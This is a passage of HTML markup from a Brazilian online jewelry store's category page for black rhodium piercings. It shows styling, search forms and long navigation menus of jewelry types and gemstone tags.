.box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_cat term-piercings-rodio-negro term-182 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#9af9f5f4eefbeef5daedfbeffcfff4b4f9f5f7b4f8e8" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-25735 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25739 active"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/" aria-current="page">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
